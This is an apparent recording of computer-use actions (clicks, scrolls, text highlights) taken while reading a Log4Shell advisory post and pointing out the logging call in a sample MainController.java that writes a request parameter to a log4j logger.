
Step: Return to the top of the LunaSec Log4Shell post and highlight 'Log4Shell' in its title
{"action": "key", "text": "ctrl+Tab"}

{"action": "key", "text": "ctrl+Tab"}
{"action": "scroll", "coordinate": [444, 117], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [444, 116], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [423, 114], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [424, 114], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [419, 129], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [359, 134], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [357, 225], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [356, 227], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [357, 236], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [358, 244], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [357, 245], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "Home"}

{"action": "left_click_drag", "start_coordinate": [463, 77], "coordinate": [376, 77]}
{"action": "left_click", "coordinate": [86, 118]}

{"action": "middle_click", "coordinate": [352, 224]}

{"action": "scroll", "coordinate": [374, 102], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [361, 253], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [363, 253], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [365, 254], "scroll_direction": "down", "scroll_amount": 3}

Step: Highlight the log4j v2 text and the log4j v1 and Permanent Mitigation headings
{"action": "left_click_drag", "start_coordinate": [360, 265], "coordinate": [573, 264]}
{"action": "left_click", "coordinate": [475, 238]}
{"action": "scroll", "coordinate": [564, 236], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [461, 165]}
{"action": "triple_click", "coordinate": [516, 169]}

{"action": "left_click", "coordinate": [535, 205]}
{"action": "triple_click", "coordinate": [495, 198]}
{"action": "left_click", "coordinate": [458, 195]}
Step: Highlight the v1 paragraph, the 'Almost all versions' line, and the vulnerable log4j server requirement
{"action": "left_click_drag", "start_coordinate": [384, 180], "coordinate": [517, 180]}
{"action": "left_click_drag", "start_coordinate": [440, 135], "coordinate": [377, 135]}
{"action": "left_click_drag", "start_coordinate": [514, 116], "coordinate": [378, 117]}
{"action": "triple_click", "coordinate": [385, 117]}
{"action": "left_click", "coordinate": [557, 123]}
{"action": "scroll", "coordinate": [644, 120], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [644, 119], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [650, 142], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [650, 142], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [406, 79], "coordinate": [477, 82]}
{"action": "double_click", "coordinate": [480, 82]}

{"action": "scroll", "coordinate": [682, 322], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [680, 322], "scroll_direction": "up", "scroll_amount": 4}

Step: Open MainController.java through src/main and the java package, and select the whole file
{"action": "left_click", "coordinate": [291, 107]}

{"action": "left_click", "coordinate": [315, 175]}
{"action": "left_click", "coordinate": [310, 168]}

{"action": "left_click_drag", "start_coordinate": [288, 198], "coordinate": [436, 369]}
{"action": "left_click", "coordinate": [437, 372]}

Step: Highlight the springframework and log4j imports, the line 17 handler, and line 18's logger.info call
{"action": "double_click", "coordinate": [334, 231]}
{"action": "double_click", "coordinate": [362, 264]}
{"action": "left_click", "coordinate": [381, 346]}
{"action": "left_click_drag", "start_coordinate": [512, 335], "coordinate": [288, 332]}

{"action": "left_click_drag", "start_coordinate": [309, 339], "coordinate": [489, 344]}
{"action": "double_click", "coordinate": [374, 340]}
{"action": "double_click", "coordinate": [423, 339]}
{"action": "double_click", "coordinate": [456, 339]}
Step: Highlight the 'String apiVersion' parameter on line 17 and where apiVersion is logged
